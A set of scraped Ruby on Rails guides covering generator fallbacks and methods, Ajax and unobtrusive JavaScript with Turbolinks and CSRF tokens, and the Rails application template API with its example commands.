[7 Adding Generators Fallbacks](#adding-generators-fallbacks)
-------------------------------------------------------------
One last feature about generators which is quite useful for plugin generators is fallbacks. For example, imagine that you want to add a feature on top of TestUnit like [shoulda](https://github.com/thoughtbot/shoulda) does. Since TestUnit already implements all generators required by Rails and shoulda just wants to overwrite part of it, there is no need for shoulda to reimplement some generators again, it can simply tell Rails to use a `TestUnit` generator if none was found under the `Shoulda` namespace.
We can easily simulate this behavior by changing our `config/application.rb` once again:
```
config.generators do |g|
g.orm :active_record
g.template_engine :erb
g.test_framework :shoulda, fixture: false
# Add a fallback!
g.fallbacks[:shoulda] = :test_unit
end
```
Now, if you create a Comment scaffold, you will see that the shoulda generators are being invoked, and at the end, they are just falling back to TestUnit generators:
```
$ bin/rails generate scaffold Comment body:text
invoke active_record
create db/migrate/20130924143118_create_comments.rb
create app/models/comment.rb
invoke shoulda
create test/models/comment_test.rb
create test/fixtures/comments.yml
invoke resource_route
route resources :comments
invoke scaffold_controller
create app/controllers/comments_controller.rb
invoke erb
create app/views/comments
create app/views/comments/index.html.erb
create app/views/comments/edit.html.erb
create app/views/comments/show.html.erb
create app/views/comments/new.html.erb
create app/views/comments/_form.html.erb
invoke shoulda
create test/controllers/comments_controller_test.rb
invoke my_helper
create app/helpers/comments_helper.rb
invoke jbuilder
create app/views/comments/index.json.jbuilder
create app/views/comments/show.json.jbuilder
invoke test_unit
create test/application_system_test_case.rb
create test/system/comments_test.rb
```
Fallbacks allow your generators to have a single responsibility, increasing code reuse and reducing the amount of duplication.
[8 Application Templates](#application-templates)
-------------------------------------------------
Now that you've seen how generators can be used *inside* an application, did you know they can also be used to *generate* applications too? This kind of generator is referred to as a "template". This is a brief overview of the Templates API. For detailed documentation see the [Rails Application Templates guide](rails_application_templates).
```
gem "rspec-rails", group: "test"
gem "cucumber-rails", group: "test"
if yes?("Would you like to install Devise?")
gem "devise"
generate "devise:install"
model_name = ask("What would you like the user model to be called? [user]")
model_name = "user" if model_name.blank?
generate "devise", model_name
end
```
In the above template we specify that the application relies on the `rspec-rails` and `cucumber-rails` gem so these two will be added to the `test` group in the `Gemfile`. Then we pose a question to the user about whether or not they would like to install Devise. If the user replies "y" or "yes" to this question, then the template will add Devise to the `Gemfile` outside of any group and then runs the `devise:install` generator. This template then takes the users input and runs the `devise` generator, with the user's answer from the last question being passed to this generator.
Imagine that this template was in a file called `template.rb`. We can use it to modify the outcome of the `rails new` command by using the `-m` option and passing in the filename:
```
$ rails new thud -m template.rb
```
This command will generate the `Thud` application, and then apply the template to the generated output.
Templates don't have to be stored on the local system, the `-m` option also supports online templates:
```
$ rails new thud -m https://gist.github.com/radar/722911/raw/
```
Whilst the final section of this guide doesn't cover how to generate the most awesome template known to man, it will take you through the methods available at your disposal so that you can develop it yourself. These same methods are also available for generators.
[9 Adding Command Line Arguments](#adding-command-line-arguments)
-----------------------------------------------------------------
Rails generators can be easily modified to accept custom command line arguments. This functionality comes from [Thor](https://www.rubydoc.info/github/erikhuda/thor/master/Thor/Base/ClassMethods#class_option-instance_method):
```
class_option :scope, type: :string, default: 'read_products'
```
Now our generator can be invoked as follows:
```
$ bin/rails generate initializer --scope write_products
```
The command line arguments are accessed through the `options` method inside the generator class. e.g:
```
@scope = options['scope']
```
[10 Generator methods](#generator-methods)
------------------------------------------
The following are methods available for both generators and templates for Rails.
Methods provided by Thor are not covered this guide and can be found in [Thor's documentation](https://rdoc.info/github/erikhuda/thor/master/Thor/Actions.html)
### [10.1 `gem`](#gem)
Specifies a gem dependency of the application.
```
gem "rspec", group: "test", version: "2.1.0"
gem "devise", "1.1.5"
```
Available options are:
* `:group` - The group in the `Gemfile` where this gem should go.
* `:version` - The version string of the gem you want to use. Can also be specified as the second argument to the method.
* `:git` - The URL to the git repository for this gem.
Any additional options passed to this method are put on the end of the line:
```
gem "devise", git: "https://github.com/plataformatec/devise.git", branch: "master"
```
The above code will put the following line into `Gemfile`:
```
gem "devise", git: "https://github.com/plataformatec/devise.git", branch: "master"
```
### [10.2 `gem_group`](#gem-group)
Wraps gem entries inside a group:
```
gem_group :development, :test do
gem "rspec-rails"
end
```
### [10.3 `add_source`](#add-source)
Adds a specified source to `Gemfile`:
```
add_source "http://gems.github.com"
```
This method also takes a block:
```
add_source "http://gems.github.com" do
gem "rspec-rails"
end
```
### [10.4 `inject_into_file`](#inject-into-file)
Injects a block of code into a defined position in your file.
```
inject_into_file 'name_of_file.rb', after: "#The code goes below this line. Don't forget the Line break at the end\n" do <<-'RUBY'
puts "Hello World"
RUBY
end
```
### [10.5 `gsub_file`](#gsub-file)
Replaces text inside a file.
```
gsub_file 'name_of_file.rb', 'method.to_be_replaced', 'method.the_replacing_code'
```
Regular Expressions can be used to make this method more precise. You can also use `append_file` and `prepend_file` in the same way to place code at the beginning and end of a file respectively.
### [10.6 `application`](#application)
Adds a line to `config/application.rb` directly after the application class definition.
```
application "config.asset_host = 'http://example.com'"
```
This method can also take a block:
```
application do
"config.asset_host = 'http://example.com'"
end
```
Available options are:
* `:env` - Specify an environment for this configuration option. If you wish to use this option with the block syntax the recommended syntax is as follows:
```
application(nil, env: "development") do
"config.asset_host = 'http://localhost:3000'"
end
```
### [10.7 `git`](#git)
Runs the specified git command:
```
git :init
git add: "."
git commit: "-m First commit!"
git add: "onefile.rb", rm: "badfile.cxx"
```
The values of the hash here being the arguments or options passed to the specific git command. As per the final example shown here, multiple git commands can be specified at a time, but the order of their running is not guaranteed to be the same as the order that they were specified in.
### [10.8 `vendor`](#vendor)
Places a file into `vendor` which contains the specified code.
```
vendor "sekrit.rb", '#top secret stuff'
```
This method also takes a block:
```
vendor "seeds.rb" do
"puts 'in your app, seeding your database'"
end
```
### [10.9 `lib`](#lib)
Places a file into `lib` which contains the specified code.
```
lib "special.rb", "p Rails.root"
```
This method also takes a block:
```
lib "super_special.rb" do
"puts 'Super special!'"
end
```
### [10.10 `rakefile`](#rakefile)
Creates a Rake file in the `lib/tasks` directory of the application.
```
rakefile "test.rake", 'task(:hello) { puts "Hello, there" }'
```
This method also takes a block:
```
rakefile "test.rake" do
%Q{
task rock: :environment do
puts "Rockin'"
end
}
end
```
### [10.11 `initializer`](#initializer)
Creates an initializer in the `config/initializers` directory of the application:
```
initializer "begin.rb", "puts 'this is the beginning'"
```
This method also takes a block, expected to return a string:
```
initializer "begin.rb" do
"puts 'this is the beginning'"
end
```
### [10.12 `generate`](#generate)
Runs the specified generator where the first argument is the generator name and the remaining arguments are passed directly to the generator.
```
generate "scaffold", "forums title:string description:text"
```
### [10.13 `rake`](#rake)
Runs the specified Rake task.
```
rake "db:migrate"
```
Available options are:
* `:env` - Specifies the environment in which to run this rake task.
* `:sudo` - Whether or not to run this task using `sudo`. Defaults to `false`.
### [10.14 `route`](#route)
Adds text to the `config/routes.rb` file:
```
route "resources :people"
```
### [10.15 `readme`](#readme)
Output the contents of a file in the template's `source_path`, usually a README.
```
readme "README"
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Working with JavaScript in Rails Working with JavaScript in Rails
================================
This guide covers the built-in Ajax/JavaScript functionality of Rails (and more); it will enable you to create rich and dynamic Ajax applications with ease!
After reading this guide, you will know:
* The basics of Ajax.
* Unobtrusive JavaScript.
* How Rails' built-in helpers assist you.
* How to handle Ajax on the server side.
* The Turbolinks gem.
* How to include your Cross-Site Request Forgery token in request headers
Chapters
--------
1. [An Introduction to Ajax](#an-introduction-to-ajax)
2. [Unobtrusive JavaScript](#unobtrusive-javascript)
3. [Built-in Helpers](#built-in-helpers)
* [Remote Elements](#remote-elements)
* [Customize Remote Elements](#customize-remote-elements)
* [Confirmations](#confirmations)
* [Automatic disabling](#automatic-disabling)
* [Rails-ujs event handlers](#rails-ujs-event-handlers)
* [Stoppable events](#stoppable-events)
4. [Server-Side Concerns](#server-side-concerns)
* [A Simple Example](#a-simple-example)
5. [Turbolinks](#turbolinks)
* [How Turbolinks Works](#how-turbolinks-works)
* [Page Change Events](#page-change-events)
6. [Cross-Site Request Forgery (CSRF) token in Ajax](#cross-site-request-forgery-csrf-token-in-ajax)
7. [Other Resources](#other-resources)
[1 An Introduction to Ajax](#an-introduction-to-ajax)
-----------------------------------------------------
In order to understand Ajax, you must first understand what a web browser does normally.
When you type `http://localhost:3000` into your browser's address bar and hit 'Go', the browser (your 'client') makes a request to the server. It parses the response, then fetches all associated assets, like JavaScript files, stylesheets and images. It then assembles the page. If you click a link, it does the same process: fetch the page, fetch the assets, put it all together, show you the results. This is called the 'request response cycle'.
JavaScript can also make requests to the server, and parse the response. It also has the ability to update information on the page. Combining these two powers, a JavaScript writer can make a web page that can update just parts of itself, without needing to get the full page data from the server. This is a powerful technique that we call Ajax.
As an example, here's some JavaScript code that makes an Ajax request:
```
fetch("/test")
.then((data) => data.text())
.then((html) => {
const results = document.querySelector("#results");
results.insertAdjacentHTML("beforeend", html);
});
```
This code fetches data from "/test", and then appends the result to the element with an id of `results`.
Rails provides quite a bit of built-in support for building web pages with this technique. You rarely have to write this code yourself. The rest of this guide will show you how Rails can help you write websites in this way, but it's all built on top of this fairly simple technique.
[2 Unobtrusive JavaScript](#unobtrusive-javascript)
---------------------------------------------------
Rails uses a technique called "Unobtrusive JavaScript" to handle attaching JavaScript to the DOM. This is generally considered to be a best-practice within the frontend community, but you may occasionally read tutorials that demonstrate other ways.
Here's the simplest way to write JavaScript. You may see it referred to as 'inline JavaScript':
```
<a href="#" onclick="this.style.backgroundColor='#990000';event.preventDefault();">Paint it red</a>
```
When clicked, the link background will become red. Here's the problem: what happens when we have lots of JavaScript we want to execute on a click?
```
<a href="#" onclick="this.style.backgroundColor='#009900';this.style.color='#FFFFFF';event.preventDefault();">Paint it green</a>
```
Awkward, right? We could pull the function definition out of the click handler, and turn it into a function:
```
window.paintIt = function(event, backgroundColor, textColor) {
event.preventDefault();
event.target.style.backgroundColor = backgroundColor;
if (textColor) {
event.target.style.color = textColor;
}
}
```
And then on our page:
```
<a href="#" onclick="paintIt(event, '#990000')">Paint it red</a>
```
That's a little bit better, but what about multiple links that have the same effect?
```
<a href="#" onclick="paintIt(event, '#990000')">Paint it red</a>
<a href="#" onclick="paintIt(event, '#009900', '#FFFFFF')">Paint it green</a>
<a href="#" onclick="paintIt(event, '#000099', '#FFFFFF')">Paint it blue</a>
```
Not very DRY, eh? We can fix this by using events instead. We'll add a `data-*` attribute to our link, and then bind a handler to the click event of every link that has that attribute:
```
function paintIt(element, backgroundColor, textColor) {
element.style.backgroundColor = backgroundColor;
if (textColor) {
element.style.color = textColor;
}
}
window.addEventListener("load", () => {
const links = document.querySelectorAll(
"a[data-background-color]"
);
links.forEach((element) => {
element.addEventListener("click", (event) => {
event.preventDefault();
const {backgroundColor, textColor} = element.dataset;
paintIt(element, backgroundColor, textColor);
});
});
});
```
```
<a href="#" data-background-color="#990000">Paint it red</a>
<a href="#" data-background-color="#009900" data-text-color="#FFFFFF">Paint it green</a>
<a href="#" data-background-color="#000099" data-text-color="#FFFFFF">Paint it blue</a>
```
We call this 'unobtrusive' JavaScript because we're no longer mixing our JavaScript into our HTML. We've properly separated our concerns, making future change easy. We can easily add behavior to any link by adding the data attribute. We can run all of our JavaScript through a minimizer and concatenator. We can serve our entire JavaScript bundle on every page, which means that it'll get downloaded on the first page load and then be cached on every page after that. Lots of little benefits really add up.
[3 Built-in Helpers](#built-in-helpers)
---------------------------------------
### [3.1 Remote Elements](#remote-elements)
Rails provides a bunch of view helper methods written in Ruby to assist you in generating HTML. Sometimes, you want to add a little Ajax to those elements, and Rails has got your back in those cases.
Because of Unobtrusive JavaScript, the Rails "Ajax helpers" are actually in two parts: the JavaScript half and the Ruby half.
Unless you have disabled the Asset Pipeline, [rails-ujs](https://github.com/rails/rails/tree/main/actionview/app/assets/javascripts) provides the JavaScript half, and the regular Ruby view helpers add appropriate tags to your DOM.
You can read below about the different events that are fired dealing with remote elements inside your application.
#### [3.1.1 form\_with](#form-with)
[`form_with`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_with) is a helper that assists with writing forms. To use Ajax for your form you can pass the `:local` option to `form_with`.
```
<%= form_with(model: @article, id: "new-article", local: false) do |form| %>
...
<% end %>
```
This will generate the following HTML:
```
<form id="new-article" action="/articles" accept-charset="UTF-8" method="post" data-remote="true">
...
</form>
```
Note the `data-remote="true"`. Now, the form will be submitted by Ajax rather than by the browser's normal submit mechanism.
You probably don't want to just sit there with a filled out `<form>`, though. You probably want to do something upon a successful submission. To do that, bind to the `ajax:success` event. On failure, use `ajax:error`. Check it out:
```
window.addEventListener("load", () => {
const element = document.querySelector("#new-article");
element.addEventListener("ajax:success", (event) => {
const [_data, _status, xhr] = event.detail;
element.insertAdjacentHTML("beforeend", xhr.responseText);
});
element.addEventListener("ajax:error", () => {
element.insertAdjacentHTML("beforeend", "<p>ERROR</p>");
});
});
```
Obviously, you'll want to be a bit more sophisticated than that, but it's a start.
#### [3.1.2 link\_to](#link-to)
[`link_to`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-link_to) is a helper that assists with generating links. It has a `:remote` option you can use like this:
```
<%= link_to "an article", @article, remote: true %>
```
which generates
```
<a href="/articles/1" data-remote="true">an article</a>
```
You can bind to the same Ajax events as `form_with`. Here's an example. Let's assume that we have a list of articles that can be deleted with just one click. We would generate some HTML like this:
```
<%= link_to "Delete article", @article, remote: true, method: :delete %>
```
and write some JavaScript like this:
```
window.addEventListener("load", () => {
const links = document.querySelectorAll("a[data-remote]");
links.forEach((element) => {
element.addEventListener("ajax:success", () => {
alert("The article was deleted.");
});
});
});
```
#### [3.1.3 button\_to](#button-to)
[`button_to`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-button_to) is a helper that helps you create buttons. It has a `:remote` option that you can call like this:
```
<%= button_to "An article", @article, remote: true %>
```
this generates
```
<form action="/articles/1" class="button_to" data-remote="true" method="post">
<input type="submit" value="An article" />
</form>
```
Since it's just a `<form>`, all the information on `form_with` also applies.
### [3.2 Customize Remote Elements](#customize-remote-elements)
It is possible to customize the behavior of elements with a `data-remote` attribute without writing a line of JavaScript. You can specify extra `data-` attributes to accomplish this.
#### [3.2.1 `data-method`](#data-method)
Activating hyperlinks always results in an HTTP GET request. However, if your application is [RESTful](https://en.wikipedia.org/wiki/Representational_State_Transfer), some links are in fact actions that change data on the server, and must be performed with non-GET requests. This attribute allows marking up such links with an explicit method such as "post", "put" or "delete".
The way it works is that, when the link is activated, it constructs a hidden form in the document with the "action" attribute corresponding to "href" value of the link, and the method corresponding to `data-method` value, and submits that form.
Because submitting forms with HTTP methods other than GET and POST isn't widely supported across browsers, all other HTTP methods are actually sent over POST with the intended method indicated in the `_method` parameter. Rails automatically detects and compensates for this.
#### [3.2.2 `data-url` and `data-params`](#data-url-and-data-params)
Certain elements of your page aren't actually referring to any URL, but you may want them to trigger Ajax calls. Specifying the `data-url` attribute along with the `data-remote` one will trigger an Ajax call to the given URL. You can also specify extra parameters through the `data-params` attribute.
This can be useful to trigger an action on check-boxes for instance:
```
<input type="checkbox" data-remote="true"
data-url="/update" data-params="id=10" data-method="put">
```
#### [3.2.3 `data-type`](#data-type)
It is also possible to define the Ajax `dataType` explicitly while performing requests for `data-remote` elements, by way of the `data-type` attribute.
### [3.3 Confirmations](#confirmations)
You can ask for an extra confirmation of the user by adding a `data-confirm` attribute on links and forms. The user will be presented with a JavaScript `confirm()` dialog containing the attribute's text. If the user chooses to cancel, the action doesn't take place.
Adding this attribute on links will trigger the dialog on click, and adding it on forms will trigger it on submit. For example:
```
<%= link_to "Dangerous zone", dangerous_zone_path,
data: { confirm: 'Are you sure?' } %>
```
This generates:
```
<a href="..." data-confirm="Are you sure?">Dangerous zone</a>
```
The attribute is also allowed on form submit buttons. This allows you to customize the warning message depending on the button which was activated. In this case, you should **not** have `data-confirm` on the form itself.
### [3.4 Automatic disabling](#automatic-disabling)
It is also possible to automatically disable an input while the form is submitting by using the `data-disable-with` attribute. This is to prevent accidental double-clicks from the user, which could result in duplicate HTTP requests that the backend may not detect as such. The value of the attribute is the text that will become the new value of the button in its disabled state.
This also works for links with `data-method` attribute.
For example:
```
<%= form_with(model: Article.new) do |form| %>
<%= form.submit data: { disable_with: "Saving..." } %>
<% end %>
```
This generates a form with:
```
<input data-disable-with="Saving..." type="submit">
```
### [3.5 Rails-ujs event handlers](#rails-ujs-event-handlers)
Rails 5.1 introduced rails-ujs and dropped jQuery as a dependency. As a result the Unobtrusive JavaScript (UJS) driver has been rewritten to operate without jQuery. These introductions cause small changes to `custom events` fired during the request:
Signature of calls to UJS's event handlers has changed. Unlike the version with jQuery, all custom events return only one parameter: `event`. In this parameter, there is an additional attribute `detail` which contains an array of extra parameters. For information about the previously used `jquery-ujs` in Rails 5 and earlier, read the [`jquery-ujs` wiki](https://github.com/rails/jquery-ujs/wiki/ajax).
| Event name | Extra parameters (event.detail) | Fired |
| --- | --- | --- |
| `ajax:before` | | Before the whole ajax business. |
| `ajax:beforeSend` | [xhr, options] | Before the request is sent. |
| `ajax:send` | [xhr] | When the request is sent. |
| `ajax:stopped` | | When the request is stopped. |
| `ajax:success` | [response, status, xhr] | After completion, if the response was a success. |
| `ajax:error` | [response, status, xhr] | After completion, if the response was an error. |
| `ajax:complete` | [xhr, status] | After the request has been completed, no matter the outcome. |
Example usage:
```
document.body.addEventListener("ajax:success", (event) => {
const [data, status, xhr] = event.detail;
});
```
### [3.6 Stoppable events](#stoppable-events)
You can stop execution of the Ajax request by running `event.preventDefault()` from the handlers methods `ajax:before` or `ajax:beforeSend`. The `ajax:before` event can manipulate form data before serialization and the `ajax:beforeSend` event is useful for adding custom request headers.
If you stop the `ajax:aborted:file` event, the default behavior of allowing the browser to submit the form via normal means (i.e. non-Ajax submission) will be canceled, and the form will not be submitted at all. This is useful for implementing your own Ajax file upload workaround.
Note, you should use `return false` to prevent an event for `jquery-ujs` and `event.preventDefault()` for `rails-ujs`.
[4 Server-Side Concerns](#server-side-concerns)
-----------------------------------------------
Ajax isn't just client-side, you also need to do some work on the server side to support it. Often, people like their Ajax requests to return JSON rather than HTML. Let's discuss what it takes to make that happen.
### [4.1 A Simple Example](#a-simple-example)
Imagine you have a series of users that you would like to display and provide a form on that same page to create a new user. The index action of your controller looks like this:
```
class UsersController < ApplicationController
def index
@users = User.all
@user = User.new
end
# ...
```
The index view (`app/views/users/index.html.erb`) contains:
```
<b>Users</b>
<ul id="users">
<%= render @users %>
</ul>
<br>
<%= form_with model: @user do |form| %>
<%= form.label :name %><br>
<%= form.text_field :name %>
<%= form.submit %>
<% end %>
```
The `app/views/users/_user.html.erb` partial contains the following:
```
<li><%= user.name %></li>
```
The top portion of the index page displays the users. The bottom portion provides a form to create a new user.
The bottom form will call the `create` action on the `UsersController`. Because the form's remote option is set to true, the request will be posted to the `UsersController` as an Ajax request, looking for JavaScript. In order to serve that request, the `create` action of your controller would look like this:
```
# app/controllers/users_controller.rb
# ......
def create
@user = User.new(params[:user])
respond_to do |format|
if @user.save
format.html { redirect_to @user, notice: 'User was successfully created.' }
format.js
format.json { render json: @user, status: :created, location: @user }
else
format.html { render action: "new" }
format.json { render json: @user.errors, status: :unprocessable_entity }
end
end
end
```
Notice the `format.js` in the `respond_to` block: that allows the controller to respond to your Ajax request. You then have a corresponding `app/views/users/create.js.erb` view file that generates the actual JavaScript code that will be sent and executed on the client side.
```
var users = document.querySelector("#users");
users.insertAdjacentHTML("beforeend", "<%= j render(@user) %>");
```
JavaScript view rendering doesn't do any preprocessing, so you shouldn't use ES6 syntax here.
[5 Turbolinks](#turbolinks)
---------------------------
Rails ships with the [Turbolinks library](https://github.com/turbolinks/turbolinks), which uses Ajax to speed up page rendering in most applications.
### [5.1 How Turbolinks Works](#how-turbolinks-works)
Turbolinks attaches a click handler to all `<a>` tags on the page. If your browser supports [PushState](https://developer.mozilla.org/en-US/docs/Web/Guide/API/DOM/Manipulating_the_browser_history#The_pushState%28%29_method), Turbolinks will make an Ajax request for the page, parse the response, and replace the entire `<body>` of the page with the `<body>` of the response. It will then use PushState to change the URL to the correct one, preserving refresh semantics and giving you pretty URLs.
If you want to disable Turbolinks for certain links, add a `data-turbolinks="false"` attribute to the tag:
```
<a href="..." data-turbolinks="false">No turbolinks here</a>.
```
### [5.2 Page Change Events](#page-change-events)
You'll often want to do some sort of processing upon page load. Using the DOM, you'd write something like this:
```
window.addEventListener("load", () => {
alert("page has loaded!");
});
```
However, because Turbolinks overrides the normal page loading process, the event that this relies upon will not be fired. If you have code that looks like this, you must change your code to do this instead:
```
document.addEventListener("turbolinks:load", () => {
alert("page has loaded!");
});
```
For more details, including other events you can bind to, check out [the Turbolinks README](https://github.com/turbolinks/turbolinks/blob/master/README.md).
[6 Cross-Site Request Forgery (CSRF) token in Ajax](#cross-site-request-forgery-csrf-token-in-ajax)
---------------------------------------------------------------------------------------------------
When using another library to make Ajax calls, it is necessary to add the security token as a default header for Ajax calls in your library. To get the token:
```
const token = document.getElementsByName(
"csrf-token"
)[0].content;
```
You can then submit this token as a `X-CSRF-Token` header for your Ajax request. You do not need to add a CSRF token for GET requests, only non-GET ones.
You can read more about Cross-Site Request Forgery in the [Security guide](https://guides.rubyonrails.org/security.html#cross-site-request-forgery-csrf).
[7 Other Resources](#other-resources)
-------------------------------------
Here are some helpful links to help you learn even more:
* [rails-ujs wiki](https://github.com/rails/rails/tree/main/actionview/app/assets/javascripts)
* [Railscasts: Unobtrusive JavaScript](http://railscasts.com/episodes/205-unobtrusive-javascript)
* [Railscasts: Turbolinks](http://railscasts.com/episodes/390-turbolinks)
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Rails Application Templates Rails Application Templates
===========================
Application templates are simple Ruby files containing DSL for adding gems, initializers, etc. to your freshly created Rails project or an existing Rails project.
After reading this guide, you will know:
* How to use templates to generate/customize Rails applications.
* How to write your own reusable application templates using the Rails template API.
Chapters
--------
1. [Usage](#usage)
2. [Template API](#template-api)
* [gem(\*args)](#gem-args)
* [gem\_group(\*names, &block)](#gem-group-names-block)
* [add\_source(source, options={}, &block)](#add-source-source-options-block)
* [environment/application(data=nil, options={}, &block)](#environment-application-data-nil-options-block)
* [vendor/lib/file/initializer(filename, data = nil, &block)](#vendor-lib-file-initializer-filename-data-nil-block)
* [rakefile(filename, data = nil, &block)](#rakefile-filename-data-nil-block)
* [generate(what, \*args)](#generate-what-args)
* [run(command)](#run-command)
* [rails\_command(command, options = {})](#rails-command-command-options)
* [route(routing\_code)](#route-routing-code)
* [inside(dir)](#inside-dir)
* [ask(question)](#ask-question)
* [yes?(question) or no?(question)](#yes-questionmark-question-or-no-questionmark-question)
* [git(:command)](#git-command)
* [after\_bundle(&block)](#after-bundle-block)
3. [Advanced Usage](#advanced-usage)
[1 Usage](#usage)
-----------------
To apply a template, you need to provide the Rails generator with the location of the template you wish to apply using the `-m` option. This can either be a path to a file or a URL.
```
$ rails new blog -m ~/template.rb
$ rails new blog -m http://example.com/template.rb
```
You can use the `app:template` rails command to apply templates to an existing Rails application. The location of the template needs to be passed in via the LOCATION environment variable. Again, this can either be path to a file or a URL.
```
$ bin/rails app:template LOCATION=~/template.rb
$ bin/rails app:template LOCATION=http://example.com/template.rb
```
[2 Template API](#template-api)
-------------------------------
The Rails templates API is easy to understand. Here's an example of a typical Rails template:
```
# template.rb
generate(:scaffold, "person name:string")
route "root to: 'people#index'"
rails_command("db:migrate")
after_bundle do
git :init
git add: "."
git commit: %Q{ -m 'Initial commit' }
end
```
The following sections outline the primary methods provided by the API:
### [2.1 gem(\*args)](#gem-args)
Adds a `gem` entry for the supplied gem to the generated application's `Gemfile`.
For example, if your application depends on the gems `bj` and `nokogiri`:
```
gem "bj"
gem "nokogiri"
```
Please note that this will NOT install the gems for you and you will have to run `bundle install` to do that.
```
$ bundle install
```
### [2.2 gem\_group(\*names, &block)](#gem-group-names-block)
Wraps gem entries inside a group.
For example, if you want to load `rspec-rails` only in the `development` and `test` groups:
```
gem_group :development, :test do
gem "rspec-rails"
end
```
### [2.3 add\_source(source, options={}, &block)](#add-source-source-options-block)
Adds the given source to the generated application's `Gemfile`.
For example, if you need to source a gem from `"http://gems.github.com"`:
```
add_source "http://gems.github.com"
```
If block is given, gem entries in block are wrapped into the source group.
```
add_source "http://gems.github.com/" do
gem "rspec-rails"
end
```
### [2.4 environment/application(data=nil, options={}, &block)](#environment-application-data-nil-options-block)
Adds a line inside the `Application` class for `config/application.rb`.
If `options[:env]` is specified, the line is appended to the corresponding file in `config/environments`.
```
environment 'config.action_mailer.default_url_options = {host: "http://yourwebsite.example.com"}', env: 'production'
```
A block can be used in place of the `data` argument.
### [2.5 vendor/lib/file/initializer(filename, data = nil, &block)](#vendor-lib-file-initializer-filename-data-nil-block)
Adds an initializer to the generated application's `config/initializers` directory.
Let's say you like using `Object#not_nil?` and `Object#not_blank?`:
```
initializer 'bloatlol.rb', <<-CODE
class Object
def not_nil?
!nil?
end
def not_blank?
!blank?
end
end
CODE
```
Similarly, `lib()` creates a file in the `lib/` directory and `vendor()` creates a file in the `vendor/` directory.
There is even `file()`, which accepts a relative path from `Rails.root` and creates all the directories/files needed:
```
file 'app/components/foo.rb', <<-CODE
class Foo
end
CODE
```
That'll create the `app/components` directory and put `foo.rb` in there.
### [2.6 rakefile(filename, data = nil, &block)](#rakefile-filename-data-nil-block)
Creates a new rake file under `lib/tasks` with the supplied tasks:
```
rakefile("bootstrap.rake") do
<<-TASK
namespace :boot do
task :strap do
puts "i like boots!"
end
end
TASK
end
```
The above creates `lib/tasks/bootstrap.rake` with a `boot:strap` rake task.
### [2.7 generate(what, \*args)](#generate-what-args)
Runs the supplied rails generator with given arguments.
```
generate(:scaffold, "person", "name:string", "address:text", "age:number")
```
### [2.8 run(command)](#run-command)
Executes an arbitrary command. Just like the backticks. Let's say you want to remove the `README.rdoc` file:
```
run "rm README.rdoc"
```
### [2.9 rails\_command(command, options = {})](#rails-command-command-options)
Runs the supplied command in the Rails application. Let's say you want to migrate the database:
```
rails_command "db:migrate"
```
You can also run commands with a different Rails environment:
```
rails_command "db:migrate", env: 'production'
```
You can also run commands as a super-user:
```
rails_command "log:clear", sudo: true
```
You can also run commands that should abort application generation if they fail:
```
rails_command "db:migrate", abort_on_failure: true
```
### [2.10 route(routing\_code)](#route-routing-code)
Adds a routing entry to the `config/routes.rb` file. In the steps above, we generated a person scaffold and also removed `README.rdoc`. Now, to make `PeopleController#index` the default page for the application:
```
route "root to: 'person#index'"
```
### [2.11 inside(dir)](#inside-dir)
Enables you to run a command from the given directory. For example, if you have a copy of edge rails that you wish to symlink from your new apps, you can do this:
```
inside('vendor') do
run "ln -s ~/commit-rails/rails rails"
end
```
### [2.12 ask(question)](#ask-question)
`ask()` gives you a chance to get some feedback from the user and use it in your templates. Let's say you want your user to name the new shiny library you're adding:
```
lib_name = ask("What do you want to call the shiny library ?")
lib_name << ".rb" unless lib_name.index(".rb")
lib lib_name, <<-CODE
class Shiny
end
CODE
```
### [2.13 yes?(question) or no?(question)](#yes-questionmark-question-or-no-questionmark-question)
These methods let you ask questions from templates and decide the flow based on the user's answer. Let's say you want to prompt the user to run migrations:
```
rails_command("db:migrate") if yes?("Run database migrations?")
# no?(question) acts just the opposite.
```
### [2.14 git(:command)](#git-command)
Rails templates let you run any git command:
```
git :init
git add: "."
git commit: "-a -m 'Initial commit'"
```
### [2.15 after\_bundle(&block)](#after-bundle-block)
Registers a callback to be executed after the gems are bundled and binstubs are generated. Useful for all generated files to version control:
```
after_bundle do
git :init
git add: '.'
git commit: "-a -m 'Initial commit'"
end
```
The callbacks gets executed even if `--skip-bundle` has been passed.
[3 Advanced Usage](#advanced-usage)
-----------------------------------
The application template is evaluated in the context of a `Rails::Generators::AppGenerator` instance. It uses the [`apply`](https://rdoc.info/github/wycats/thor/Thor/Actions#apply-instance_method) action provided by Thor.
This means you can extend and change the instance to match your needs.
For example by overwriting the `source_paths` method to contain the location of your template. Now methods like `copy_file` will accept relative paths to your template's location.
```
def source_paths
[__dir__]
end
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
